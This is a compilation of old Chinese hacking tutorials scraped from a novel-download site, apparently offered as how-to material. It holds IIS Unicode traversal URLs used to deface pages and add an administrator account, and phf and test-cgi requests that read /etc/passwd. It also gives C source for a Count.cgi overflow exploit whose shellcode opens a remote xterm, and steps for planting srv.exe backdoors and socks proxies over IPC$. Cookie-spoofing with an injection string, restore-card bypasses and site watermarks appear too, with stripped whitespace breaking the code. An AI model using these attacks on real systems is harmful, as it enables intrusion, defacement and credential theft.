一流黑客教你定位手机号码  黑客技术

小说下载网 www.uutxt.com

书名:黑客技术

作者:未知

欢迎来本网站下载更多小说.

之一卷 之一章 字数:1812

?15秒内破解硬盘还原卡[攻略]

在网吧上网的朋友一定想保存下载的东东吧,那是那网吧的机器装有还原卡啊。真***。我杀杀杀还原卡!!!!呵呵呵呵…—*…%¥#··%

那你就看这篇文章吧:)

原理性的东东我不想在这废话。

废话不说了

进入正题

破解 *** 有2:

之一种破解率还可以.

第二种好像是万能的(俺还没碰到破解不了的----见识短的表现-

之一种:

开机时(也就是在你曾经进入cmos的时刻)

同时按住ctrl+home

这样你就进入了

还原卡的密码输入窗口

只要输入正确的密码即可获得admin

以后随你怎样设置.

关于是密码的问题:一般还原卡都有默认密码的

默认密码怎么找

很简单

到网上搜索

关键词"还原卡"就行了

找到你用的那个牌子的还原卡

进入站点

在一个比较偏僻的角落

一般可以找到默认密码的.

而一般机房管理员是不会修改其默认密码的

比如俺学校的

台湾远志牌的还原卡的默认密码是12345678

小哨兵的是manager

机房管理员一个也没改

好爽!!!!!!!!!!

不过我可没破坏任何东东

一旦惹怒了俺

嘿嘿....俺也不会破坏的

恶意破坏计算机就是对自己的不尊重!!!!

如果管理员把密码改了呢?那就拿出宝刀---

*** 二:

此法实施过程看起来挺麻烦

不过熟悉了操作起来超不过15秒的-

高手sinister曰:

其实所谓硬盘保护卡就是在ROM中写了一段HOOKINT13的程序,屏蔽了

一些功能调用如AH=3,5等,在中断向量表中INT13的SEG,OFFSET

描述为[13h*4+2],[13h*4],将此中的程序先保存后,再替换为自己的代码,

当你AH=2的时,它便会call原始INT13地址来完成操作.

只要找到原始INT13入口便可以为所欲为.

不知看了这段感觉如何?慢慢消化吧.

主要矛盾:关键是要找到原始的int13入口.

测试操作系统:win98

测试对象:台湾远志还原卡

测试地点:学校机房

测试目的:控制还原卡

但不破坏.

注:本篇文章不对其实施过程中出现的任何不可预料的情况负责!!!!!

具体过程如下:

开机过程按住F8键

进入纯dos环境

注";"后为注释.

出现提示符c:

键入c:\debug

-a100

-xorax

ax

-int13

-int3

;寻找原始的int13入口.

然后输入t回车,不断的重复,直到显示的地址形如F000:xxxx

后面的指令为:movdl

80(练练眼力-。按q退出.

记下这一地址

在(0:13H*4)=0:4cH处填入这个地址。

例如俺的得到的地址是F000:9A95

再次运行debug

键入:

-e0:4c959A00F0;e的作用将数据表"959A00f0"

写入地址0:4c开始的字节中.

-q

注:填的时候要仔细,填错的话会死机。ok

破解完成.

这时在提示符c:\键入

c:\win

进入win98系统即可

那么这次你在win98系统中的一切操作

随着下一次

的启动都会被还原卡存储起来。

不过下一次进入系统的的时候,你还是需要重写地址0:4c

才可以让还原卡存储你的东东。

这时只需要在纯dos下进入debug

键入

-e0:4c959A00F0

-q即可。

哈哈。。。这样也挺好,只有你才是这台computer的真正的主人-。

别人还是受还原卡的限制的except--you。

终于over了

浪费您的时间了,byebye

后会有期!!!

U优書萌 uutxT.Com 荃蚊子坂粤镀

之一卷 第二章 字数:1952

?5分钟学会黑网站

-BADBOY编写整理.(我觉得unicode漏洞更好学了~^____^)

如果对放有unicodi漏洞的话:

先把c:\winnt\system32\cmd.exe拷贝到了c:\inetpub\scripts\ccc.exe拷贝,cmd.exe(必须改名) *** :http://ip/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+copy+c:\winnt\system32\cmd.exe+ccc.exe

这时c:\winnt\system32\cmd.exe已经拷贝到了c:\inetpub\scripts\ccc.exe

通过http://ip/scripts/ccc.exe?/c+dir+c:\可以看到c:\文件。

我们就可以调用到cmd.exe了,就是说不用那个编码了。http://ip/scripts/ccc.exe?/c+echo+Hack+by+Chinese+>+c:\inetpub\wwwroot\default.asphttp://192.168.8.48/scripts/ccc.exe?/c+echo+1/5/2001+>>+c:\inetpub\wwwroot\default.asp

主页面就被修改成了:

HackbyChinese

1/5/2001

也就是说,已经把他的主页黑了。

当然,我们也不能只停留在黑主页的地步,当然想进一步控制整个机器了。

*** :

编写.bat执行文件:

1.打开IE,输入:http://ip/scripts/cmd.exe?/cdir怎么样?有cmd.exe文件了吧?这我们就完成了之一步;

2.http://ip/scripts/cmd.exe?/cechonetuserguest/active:yes>go.bat

3.http://ip/scripts/cmd.exe?/cechonetuserguestChinese>>go.bat

4.http://ip/scripts/cmd.exe?/cechonetlocalgroupadministrators/addguest>>go.bat

5.http://ip/scripts/cmd.exe?/ctypego.bat看看我们的批文件内容是否如下:

netuserguest/active:yes

netuserguestChinese

netlocalgroupadministrators/addguest

然后在:http://ip/scripts/go.bat

在磁盘当前位置执行.

他的guest密码就是“Chinese”而且是超级用户。

然后你就可以:netuse\\ip\ipc$"Chinese"/user:"guest"

其余的net命令在这我就不都说了!

当然你也可以:

执行:http://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\发现列出了远程主机C:\下的所有文件

执行:http://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+copy%20c:\autoexec.bat+c:\autoexec.bak成功实现文件的复制,

执行:http://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+del%20c:\autoexec.bak成功实现文件的删除他的guest密码就是“Chinese”而且是超级用户。

然后你就可以:netuse\\ip\ipc$"Chinese"/user:"guest"

其余的net命令在这我就不都说了!

多謝E-BADBOY

就是不懂提高權限到ADMIN.

悠u书擝 uuTXt.Com 铨蚊子扳月读

之一卷 第三章 字数:12913

?CGI漏洞向来是容易被人们忽视的问题,同时也是普遍存在的,前不久攻破PCWEEKLINUX的黑客就是利用了CGI的一个漏洞。我就自己所知道的和从外国站点看来的一些CGI漏洞来写一些利用CGI的攻击 *** ,水平有限写得不对的地方请来信告诉我:bamboo@kali.com.cn

一、phf.cgi攻击:

phf是大家所熟悉的了,它本来是用来更新PHONEBOOK的,但是许多管理员对它不了解以至于造成了漏洞。在浏览器中输入:

http://thegnome.com/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd

可以显示出PASSWD文档来。其实还可以用更好的命令来实现目的:

http://thegnome.com/cgi-bin/phf?%0aid&Qalias=&Qname=haqr&Qemail=&Qnickna

me=&Qoffice_phone=

http://thegnome.com/cgi-bin/phf?%0als%20-la%20%7Esomeuser&Qalias=&Qname=

haqr&Qemail=&Qnickname=&Qoffice_phone=

http://thegnome.com/cgi-bin/phf?%0acp%20/etc/passwd%20%7Esomeuser/passwd

%0A&Qalias=&Qname=haqr&Qemail=&Qnickname=&Qoffice_phone=

http://thegnome.com/~someuser/passwd

http://thegnome.com/cgi-bin/phf?%0arm%20%7Esomeuser/passwd&Qalias=&Qname

=haqr&Qemail=&Qnickname=&Qoffice_phone=

以上等于执行了命令:

id

ls-la~someuser

cp/etc/passwd~someuser/passwd

(用普通的可以进入的目录来看passwd)

rm~someuser/passwd

二、php.cgi

除了PHF以外,php也是常见的漏洞,php.cgi2.0beta10或更早版本中,允许anyone以

HTTP管理员身份读系统文件,在浏览器中输入:

http://boogered.system.com/cgi-bin/php.cgi?/etc/passwd

就可以看到想看的文件。

另外,一部分php.cgi还可以执行shell,原因是它把8kbytes字节放入128bytes的缓冲区中,造成堆栈段溢出,使得攻击者可以以HTTP管理员的身份执行。

但是只有PHP作为CGI脚本时才能实现,而在作为Apache模量是不能运行的。想检查能否运行,只要在浏览器中输入:

http://hostname/cgi-bin/php.cgi

如果你看到返回这样的字样就可以运行:

PHP/FIVersion2.0b10

...

三、test-cgi的问题

test-cgi同样是个常常出现的漏洞,在浏览器中输入:

http://thegnome.com/cgi-bin/test-cgi?\whatever

将会返回:

CGI/1.0testscriptreport:

argcis0.argvis.

SERVER_SOFTWARE=NCSA/1.4B

SERVER_NAME=thegnome.com

GATEWAY_INTERFACE=CGI/1.1

SERVER_PROTOCOL=HTTP/1.0

SERVER_PORT=80

REQUEST_METHOD=GET

HTTP_ACCEPT=text/plain,application/x-html,application/html,

text/html,text/x-html

PATH_INFO=

PATH_TRANSLATED=

SCRIPT_NAME=/cgi-bin/test-cgi

QUERY_STRING=whatever

REMOTE_HOST=fifth.column.gov

REMOTE_ADDR=200.200.200.200

REMOTE_USER=

AUTH_TYPE=

CONTENT_TYPE=

CONTENT_LENGTH=

再来一次,这样输入:

http://thegnome.com/cgi-bin/test-cgi?\help&0a/bin/cat%20/etc/passwd

看到PASSWD了?

用netcat80端口进行攻击:

machine%echo"GET/cgi-bin/test-cgi?/*"|ncremoved.name.com80

返回:

CGI/1.0testscriptreport:

argcis1.argvis/\*.

SERVER_SOFTWARE=NCSA/1.4.1

SERVER_NAME=removed.name.com

GATEWAY_INTERFACE=CGI/1.1

SERVER_PROTOCOL=HTTP/0.9

SERVER_PORT=80

REQUEST_METHOD=GET

HTTP_ACCEPT=

PATH_INFO=

PATH_TRANSLATED=

SCRIPT_NAME=/bin/cgi-bin/test-cgi

QUERY_STRING=/a/bin/boot/bsd/cdrom/dev/etc/home/lib/mnt

/root/ *** in/stand/sys/tmp/usr/usr2/var

REMOTE_HOST=remote.machine.com

REMOTE_ADDR=255.255.255.255

REMOTE_USER=

AUTH_TYPE=

CONTENT_TYPE=

CONTENT_LENGTH=

显示出了根目录!这样试试:

machine%echo"GET/cgi-bin/test-cgi?*"|ncremoved.name.com80

返回:

CGI/1.0testscriptreport:

argcis1.argvis\*.

SERVER_SOFTWARE=NCSA/1.4.1

SERVER_NAME=removed.name.com

GATEWAY_INTERFACE=CGI/1.1

SERVER_PROTOCOL=HTTP/0.9

SERVER_PORT=80

REQUEST_METHOD=GET

HTTP_ACCEPT=

PATH_INFO=

PATH_TRANSLATED=

SCRIPT_NAME=/bin/cgi-bin/test-cgi

QUERY_STRING=calendarcgi-archiecgi-calendarcgi-datecgi-finger

cgi-fortunecgi-lib.plimagemapimagemap.cgiimagemap.confindex.html

mail-querymail-query-2majordomomajordomo.cfmarker.cgi

menumessage.cgimunger.cgimunger.notencsa-default.tarpost-query

query *** artlist.cfsrcsubscribe.cftest-cgiuptime

REMOTE_HOST=remote.machine.com

REMOTE_ADDR=255.255.255.255

REMOTE_USER=

AUTH_TYPE=

CONTENT_TYPE=

CONTENT_LENGTH=

显示了/CGI-BIN/目录下的东西。

CGI漏洞的利用(二)

CGI漏洞向来是容易被人们忽视的问题,同时也是普遍存在的,前不久攻破PCWEEKLINUX的黑客就是利用了CGI的一个漏洞。我就自己所知道的和从外国站点看来的一些CGI漏洞来写一些利用CGI的攻击 *** ,水平有限写得不对的地方请来信告诉我:bamboo@kali.com.cn

四、Count.cgi溢出漏洞

Count.cgi(wwwcount)是国外网站经常用的CGI网页计数程序,国内很少有人用它,不过还是有一些网站的CGI-BIN目录下有它,简单说一下它的原理以及利用 *** 。

出现问题主要是由于QUERY_STRING环境变量被复制到一个活动缓冲区,造成溢出,允许远程用户以HTTP管理员的身份执行任意命令。

有人写了个程序来利用这个漏洞,只对Count.cgi24以下版本有效:

/*###count.c########################################################*/

#include

#include

#include

#include

#include

#include

#include

#include

#include

/*Forwards*/

unsignedlonggetsp(int);

intusage(char*);

voiddoit(char*,long,char*);

/*Constants*/

charshell[]=

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\xeb\x3c\x5e\x31\xc0\x89\xf1\x8d\x5e\x18\x88\x46\x2c\x88\x46\x30"

"\x88\x46\x39\x88\x46\x4b\x8d\x56\x20\x89\x16\x8d\x56\x2d\x89\x56"

"\x04\x8d\x56\x31\x89\x56\x08\x8d\x56\x3a\x89\x56\x0c\x8d\x56\x10"

"\x89\x46\x10\xb0\x0b\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xbf"

"\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff"

"\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff"

"/usr/X11R6/bin/xterm0-ut0-display0";

charendpad[]=

"\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff"

"\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff";

intmain(intargc,char*argv[]){

char*shellcode=NULL;

intcnt,ver,retcount,dispnum,dotquads[4],offset;

unsignedlongsp;

chardispname[255];

char*host;

offset=sp=cnt=ver=0;

fprintf(stderr,"\t%s-Gus\n",argv[0]);

if(argc

while((cnt=getopt(argc,argv,"h:d:v:o:"))!=EOF){

switch(cnt){

case'h':

host=optarg;

break;

case'd':

{

retcount=sscanf(optarg,"%d.%d.%d.%d:%d",

&dotquads[0],

&dotquads[1],

&dotquads[2],

&dotquads[3],&dispnum);

if(retcount!=5)usage(argv[0]);

sprintf(dispname,"%03d.%03d.%03d.%03d:%01d",

dotquads[0],dotquads[1],dotquads[2],dotquads[3],dispnum);

shellcode=malloc(strlen((char*)optarg)+strlen(shell)+strlen(endpad));

sprintf(shellcode,"%s%s%s",shell,dispname,endpad);

}

break;

case'v':

ver=atoi(optarg);

break;

case'o':

offset=atoi(optarg);

break;

default:

usage(argv[0]);

break;

}

}

sp=offset+getsp(ver);

(void)doit(host,sp,shellcode);

exit(0);

}

unsignedlonggetsp(intver){

/*Getthestackpointerweshouldbeusing.YMMV.Ifitdoesnotwork,

tryusing-oX,wherexi *** etween-1500and1500*/

unsignedlongsp=0;

if(ver==15)sp=0xbfffea50;

if(ver==20)sp=0xbfffea50;

if(ver==22)sp=0xbfffeab4;

if(ver==23)sp=0xbfffee38;/*Dunnoaboutthisone*/

if(sp==0){

fprintf(stderr,"Idon'thaveanspforthatversiontryusingthe-ooption.\n");

fprintf(stderr,"Versionsabove24arepatchedforthi *** ug.\n");

exit(1);

}else{

returnsp;

}

}

intusage(char*name){

fprintf(stderr,"\tUsage:%s-hhost-d]\n",name);

fprintf(stderr,"\te.g.%s-hwww.foo.bar-d127.0.0.1:0-v22\n",name);

exit(1);

}

intopenhost(char*host,intport){

intsock;

structhostent*he;

structsockaddr_insa;

he=gethostbyname(host);

if(he==NULL){

perror("Badhostname\n");

exit(-1);

}

memcpy(&sa.sin_addr,he->h_addr,he->h_length);

sa.sin_port=htons(port);

sa.sin_family=AF_INET;

sock=socket(AF_INET,SOCK_STREAM,0);

if(sock

perror("cannotopensocket");

exit(-1);

}

bzero(&sa.sin_zero,sizeof(sa.sin_zero));

if(connect(sock,(structsockaddr*)&sa,sizeofsa)

perror("cannotconnecttohost");

exit(-1);

}

return(sock);

}

voiddoit(char*host,longsp,char*shellcode){

intcnt,sock;

charqs[7000];

intbufsize=16;

charbuf[bufsize];

charchain[]="user=a";

bzero(buf);

for(cnt=0;cnt

qs[cnt+0]=sp&0x000000ff;

qs[cnt+1]=(sp&0x0000ff00)>>8;

qs[cnt+2]=(sp&0x00ff0000)>>16;

qs[cnt+3]=(sp&0xff000000)>>24;

}

strcpy(qs,chain);

qs[strlen(chain)]=0x90;

qs[4104]=sp&0x000000ff;

qs[4105]=(sp&0x0000ff00)>>8;

qs[4106]=(sp&0x00ff0000)>>16;

qs[4107]=(sp&0xff000000)>>24;

qs[4108]=sp&0x000000ff;

qs[4109]=(sp&0x0000ff00)>>8;

qs[4110]=(sp&0x00ff0000)>>16;

qs[4111]=(sp&0xff000000)>>24;

qs[4112]=sp&0x000000ff;

qs[4113]=(sp&0x0000ff00)>>8;

qs[4114]=(sp&0x00ff0000)>>16;

qs[4115]=(sp&0xff000000)>>24;

qs[4116]=sp&0x000000ff;

qs[4117]=(sp&0x0000ff00)>>8;

qs[4118]=(sp&0x00ff0000)>>16;

qs[4119]=(sp&0xff000000)>>24;

qs[4120]=sp&0x000000ff;

qs[4121]=(sp&0x0000ff00)>>8;

qs[4122]=(sp&0x00ff0000)>>16;

qs[4123]=(sp&0xff000000)>>24;

qs[4124]=sp&0x000000ff;

qs[4125]=(sp&0x0000ff00)>>8;

qs[4126]=(sp&0x00ff0000)>>16;

qs[4127]=(sp&0xff000000)>>24;

qs[4128]=sp&0x000000ff;

qs[4129]=(sp&0x0000ff00)>>8;

qs[4130]=(sp&0x00ff0000)>>16;

qs[4131]=(sp&0xff000000)>>24;

strcpy((char*)&qs[4132],shellcode);

sock=openhost(host,80);

write(sock,"GET/cgi-bin/Count.cgi?",23);

write(sock,qs,strlen(qs));

write(sock,"HTTP/1.0\n",10);

write(sock,"User-Agent:",12);

write(sock,qs,strlen(qs));

write(sock,"\n\n",2);

sleep(1);

/*printf("GET/cgi-bin/Count.cgi?%sHTTP/1.0\nUser-Agent:%s\n\n",qs,qs);*/

/*

setenv("HTTP_USER_AGENT",qs,1);

setenv("QUERY_STRING",qs,1);

system("./Count.cgi");

*/

}

------------------------------------

用法是:count-h

例如:count-hwww.foo.bar-d127.0.0.1:0-v22

五、用Count.cgi看图片

这个不算是很有用的漏洞,可是既然写到这儿了,也就顺便提一下吧。可以利用Count.cgi看WEB目录以外的图片,据作者说有一些商业网站的图片里有一些商业机密,所以这个漏洞也算是有点用处吧!哈哈!

在浏览器中这样输入:

其中/path_to_gif/file.gif是你要看的图片的路径。

注意,这一漏洞只能被用来看(或下载)GIF格式的图片,而不能用于其他类型的文件。

uU書萌 uuTxt.COM 铨纹自版粤渎

之一卷 第四章 字数:4401

?现在有很多社区网为了方便网友浏览,都使用了cookie技术以避免多次输入密码(就如the9

和vr),所以只要对服务器递交给用户的cookie进行改写就可以达到欺骗服务程序的目的。

COOKIE欺骗原理

按照浏览器的约定,只有来自同一域名的cookie才可以读写,而cookie只是浏览器的,对通

讯协议无影响,所以要进行cookie欺骗可以有多种途径:

1、跳过浏览器,直接对通讯数据改写

2、修改浏览器,让浏览器从本地可以读写任意域名cookie

3、使用签名脚本,让浏览器从本地可以读写任意域名cookie(有安全问题)

4、欺骗浏览器,让浏览器获得假的域名

其中:

*** 1、2需要较专业的编程知识,对普通用户不太合适。

*** 3的实现有2种 *** :

1、直接使用签名脚本,不需要签名验证,但是产生很严重的安全问题,因为大家都要上网

的,如果这样做你的硬盘文件就……

2、对脚本进行签名后再使用签名脚本,但是需要专用的数字签名工具,对普通用户也不合

适。

*** 4看样子应该是最合适的了,域名欺骗很简单,也不需要什么工具(当然如果你的机器

装有web服务器那更好了),下面我以the9为例,以这种 *** 为基础,阐述一下cookie欺骗的

过程(下文中提到的任何服务端的bug,the9都已经做了改进,所以本文对the9无安全方面的

影响):

注:我们讨论的cookie是那种不会在硬盘的cookie文件里留下踪迹的cookie,就是那种只在

浏览器生存周期内(会话)产生的cookie,如果浏览器关闭(会话结束)那么这个cookie就

被删了!

COOKIE欺骗实战

the9在登陆的时候会返回3个cookie(这可把浏览器的警告cookie选项打开时看到):

cgl_random(随即序列号):登陆识别的记号

cgl_loginname(登陆名):身份的识别记号

cgl_areaid(小区号):你居住的小区号码

只要把cgl_loginname填入正确的登陆名,再对cgl_random进行修改,就可以达到欺骗服务程

序的目的。

一般欺骗php程序的字符串为:

1''or''1''=''1

把这个填入cgl_random,服务程序就被欺骗了!

因为服务程序不太可能对cookie进行语法检查(the9现在改进了),那么把这个字符串填入

,就可以成功的欺骗对方程序,而达到突破的目的了!

现在的问题是,如何使浏览器把这个我改过的cookie返回给the9?

看一看the9的域名吧:http://www.the9.com/,而浏览器的cookie警告已经告诉了我们这3

个cookie会返回给有.the9.com这个域名的服务器,哎?我的机器上正好有web服务器,那么

动手吧!

先编一个设置cookie的html,就叫cookie.htm吧,然后把这个cookie放进web目录,这样还不

行,因为我的机器的域名没设,那么设置host的名字,可是如果在 *** 设置中进行设置的话

,机器要重启动的,还是想想别的简单的办法吧!

然后我们应该编辑hosts文件,这个文件应该在windows目录下,你有可能找不到它,但是如

果你找到了hosts.sam文件,那么把它后面的扩展名去掉,就是我们要的文件了!

编辑hosts文件,填入以下一行:

127.0.0.1www0.the9.com

解释一下,127.0.0.1是本机的lo地址,可以用做web地址,而www0.the9.com就是我们欺骗产

生的域名。

然后在浏览器中输入http://www0.the9.com/cookie.htm,看,页面出来了,快设置cookie吧

!

直接访问http;//www.the9.com/main.htm看看,不错吧!

但是不是所有的网友都有自己的web服务器啊!那怎么办呢?

其实如果你有个人主页的话,也可以达到cookie欺骗的目的,比如某个个人主页的服务器的

ip地址是1.2.3.4,先上传cookie.htm文件,再编辑hosts文件:

1.2.3.4www0.the9.com

然后访问http://www0.the9.com/***/cookie.htm,其中***是你个人主页的地址目录。

对了我作了个工具在我的主页上,现在公开一下,http://home.etang.com/fsl/9the/,大家

知道该怎么做了吧?嘿嘿,不过你那样设置是没有用的,要这样编辑hosts:

etang的ipwww.the9.com

the9的ipwww0.the9.com

为什么要这样呢?我等会会告诉大家的

继续the9的cookie讨论,还有2个cookie:

cgl_mainshowinfo(个人信息)

cgl_showinfo_changed(意义不知)

由于第二个cookie不知道是什么,所以就讨论之一个。

之一个cookie存放着你在the9的名字、称号、居住的小区、街道、是否有工作、星级、门牌

号等的信息(目前只知道这些,其余的信息不知其意义,具体格式就让给大家去分析了),

但是中文都escape过了,如果你用的不是netscpae而是ie的话,不能用unescape得知其信息

,因为ie对双字节采用unicode而不采用ascii,如果哪天the9也支持unicode就好了!:),

但是其他网站站长注意了,你们可通过cgi的形式把这些the9居民信息抓过来实现数据共享!

哈哈……,如果你们真要这么做,就只有使用签名脚本了,总不能让别人编辑hosts吧(不过

得注意版权哦!)?

ie的cookie漏洞:

如果你用的是ie的话,由于ie本身的漏洞,你大可不必编辑hosts,就可以同样做到读写别的

域名的cookie,你可以使用以下的 *** 欺骗ie(具体的可以去www.cookiecentral.com看看)

:

假设你的主页文件为http:// *** /cookie.htm,

使用以下url:http://a%2Ecom%2Fcookie%2Ehtm%3F.the9.com

如果直接输在浏览器地址栏里不行,就作个script,把location的值设为这个就可以了!

这个地址转换后应该是这样的:http:// *** /cookie.htm?.the9.com

由于ie的bug,误把前面那个的域名以为是.the9.com了!

hosts文件解释

hosts文件实际上可以看成一个本机的dns系统,它可以负责把域名解释成ip地址,它的优先

权比dns服务器要高,它的具体实现是TCP/IP协议中的一部分。

如果有这么一行:

202.109.110.3www.the9.com

那么在输入www.the9.com时, *** 协议会首先检查hosts文件找到匹配的,如果找不到再去d

ns查,这样你访问www.the9.com实际上是访问202.109.110.3,而不是通常的202.109.110.2

。

注:由于缓存的作用,如果开着浏览器编辑hosts的话,hosts里的内容有可能不会当场生效

,你可以重新启动浏览器或等一会时间再试一下!

关于REFERER的欺骗(这个虽然不属于cookie欺骗,但是懒得再写一篇,就归在一起

了)

referer是http头,它的作用是签定用户是从何处引用连接的,在the9,服务程序就充分利用

了这一点,如过你是手动输入url的话,那么referer不会设任何值,服务程序就返回什么“

投机取巧”的字样!

由于我们前面对浏览器进行了域名欺骗,那么referer也被欺骗了,但是服务程序对referer

是整个主机名检查,所以www0.the9.com的域名就欺骗不了服务器,所以得用www.the9.com欺

骗,那么还得设一个域名方便我们访问the9,而且还得让cookie返回给这个真的the9,那么

就用www0.the9.com吧!(这回知道前面访问我主页工具时要那样编辑hosts了吧?)

如果你用了这个 *** 的话,那么你就不能直接点击the9的连接,而得用工具中的地址欺骗来

进行访问,至于这样做的好处,大家自己找找吧,我就不想详细说了,太累了!

关于netvampire:

这个下载工具大家都知道吧?那么它的3.3版大家用过吗?很棒的!因为它可以直接让大家改

变下载连接的referer,而且它还能继承浏览器的cookie,把cookie返回给服务端(不过coo

kie不能改,如果能改的话,这个工具就太………………)

后记

好了关于cookie及referer就说到这了,在这个星期以前利用cookie欺骗的话the9的门户可是

大开的(当然似乎还有通用密码什么的),不过the9虽然改进了,我不能保证其他社区网也

改进了,当然本文只是探讨技术,不负什么法律责任

悠U书盟 uuTxT.cOm 全蚊子扳粤渎

之一卷 第五章 字数:2892

?序:因为贴出《如何入侵能建立IPC$空衔接的主机》后,信仰2提意见说贴一些教 *** 跳板的,所以就有了这篇帖子:)

前提条件:找到能建立IPC空衔接的主机,如何找到请参阅《如何入侵能建立IPC$空衔接的主机》,我的主页上也有,网址是:topcoooler.51.net

需要工具:

Sksockserver.exe下载地址:http://snake12.top263.net/SkSockServer/SkSockServer1.06.zip28KB

1:开启CMD.EXE,然后在流光的目录找到SRV.EXE(C:files.exe)将srv.exe拷到C目录,还有将sksockserver.exe也拷到C目录里,更好都改个名字,这样改了名字就没这么容易被发现了。现在就可以输入netuse\XXX.XXX.XXX.XXX$"密码"/user:用户名",如果成功的话将出现“命令完成”。

(注:NETUSE\ip$密码/user:用户名字)

2:将将SRV.EXE和sksockserver.exe拷到主机的SYSTEM32目录里。

命令为:C:\srv.exe\\XXX.XXX.XXX.XXX\admin$\system32

C:\sksockserver.exe\\XXX.XXX.XXX.XXX\admin$\system32

成功拷贝的话,将会出现:“已复制1个文件”的提示。

这个过程大概需要几分钟,等等吧:)

3:输入nettime\\XXX.XXX.XXX.XXX

这样我们就得到了主机的本地时间。

4:输入at\\XXX.XXX.XXX.XXX时间要运行的程式(记得时间是用主机的本地时间,一定要输入比本地时间迟几分钟!!!这样过几分钟后该程式将自动执行,还有,时间是按照国际时间的),出现添加了一项作业,其作业ID-1,就表示已经增加了作业!!

如果要取消作业,输入at\XXX.XXX.XXX.XXXID号码/del

5:过几分钟,输入at\\XXX.XXX.XXX.XXX查看刚才要执行任务的情况,可以看到如下内容:

状态ID日期时间命令行

-----------------------------------

这就表示任务已经执行了!!

6:现在可以输入telnetXXX.XXX.XXX.XXX99(刚才执行的srv.exe就是用来打开99端口的)!!很快的,我们将可以进入目标的电脑系统了:)

这是显示为:

C:\WINNT\system32>

7:这是键入:C:\WINNT\system32>sksockserver-install

注意:现在不会显示你已经输入的命令文字,放心,这是正常的。然后按ENTER!

8:现在来指定打开哪个端口,你可以用1199,2001等端口,也可以按下面输入:

C:\WINNT\system32>

C:\WINNT\system32>sksockserver.exe-configport1127

这时屏幕显示:

ThePortvalvesetto1127

注:可以跳过以上步骤,默认端口是1813!!!

9:这时就输入:

C:\WINNT\system32>sksockserver-configstarttyte2

屏幕显示:

TheNewStartTypehavesetto2--Auto

这样就不怕目标重新启动系统后你的跳板就停止运行:)

10:依照下面输入,你就拥有了自己的跳板了:)

命令为:

C:\WINNT\system32>

C:\WINNT\system32>netstartskserver

屏幕显示:

TheSnakeSockProxyServiceserviceisstarting.

TheSnakeSockProxyServiceservicewasstartedsuccessfully.

11:现在要离开这台主机了,连接太久容易被发现嘛:)

输入:

netuse\\XXX.XXX.XXX.XXX/del

屏幕显示:

\\XXX.XXX.XXX.XXX已经删除。

你也可以检查一下,输入:

netuse

屏幕显示:

会纪录新的 *** 连接。

清单是空的

(如果不是这样就说明,还连着!)

12:打开,snake的 *** 跳板GUI版,就会看到属于你自己的跳板正在替你疯狂的冲浪:)

PS:本篇文章是本人整理tekwei的《DIYsocks5》而得,如果你还不懂可以到“tekwei的主页”下载CIH版。我的主页上有他的衔接,不好意思:)是真的不记得了,我只记得:www.tekwei.org你们试试,不行的话从我网站衔接吧:)我的网址是:topcooler.51.net,上面都是菜鸟黑客教程,欢迎广大菜鸟朋友看看:)

憂幽書盟 uUtXt.cOm 全文子扳阅读

之一卷 第六章 字数:1413

?DoS(拒绝服务攻击):通过使你的服务计算机崩溃或把它压跨来阻止你提供服务。简单的来说,就是让你的计算机提供可能多的服务从而使你的计算机陷入崩溃的边缘或崩溃。一般服务拒绝攻击有如下的一些常用的手法:

1.死亡之ping

利用许多TCP/IP实现相信ICMP包是正确组织的而且它们对这些包进行的错误校验太少的事实。通过产生畸形的、声称自己的尺寸超出可能的上限的ICMP应答请求包来传播。包的更大尺寸是65535字节,声称其尺寸大雨65500字节的包由于内存分配错误,TCP/IP实现将崩溃。

解决办法:正确的配置操作系统与防火墙,阻断ICMP以及任何未知协议,都可以防止此类攻击。

